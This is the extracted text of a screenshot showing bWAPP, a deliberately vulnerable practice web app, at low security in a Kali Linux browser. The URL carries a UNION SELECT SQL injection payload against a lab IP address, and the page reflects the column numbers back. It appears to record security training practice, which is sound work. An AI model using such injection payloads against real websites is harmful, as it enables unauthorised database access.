 bWAPP - SQL Injection
192.168.122.129/bWAPP/sqli_2.php?movie=1337 union select 1,2,3,4,5,6,7#&action=go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link